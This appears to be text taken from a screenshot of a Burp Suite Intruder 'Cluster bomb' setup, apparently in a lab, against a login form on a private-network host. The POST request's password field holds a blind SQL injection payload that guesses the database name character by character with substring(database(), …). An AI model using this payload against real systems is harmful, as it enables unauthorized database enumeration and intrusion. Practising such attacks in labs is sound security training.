 Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.8.32.1:40911 Update Host header to match target
1 POST / HTTP/1.1
2 Host: 10.8.32.1:40911
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.8.32.1:40911
10 Connection: close
11 Referer: http://10.8.32.1:40911/
12 Upgrade-Insecure-Requests: 1
13
14 login=Paladin&passwd=12345' and substring(database(), §1§, 1)='§a§'--  &submit=work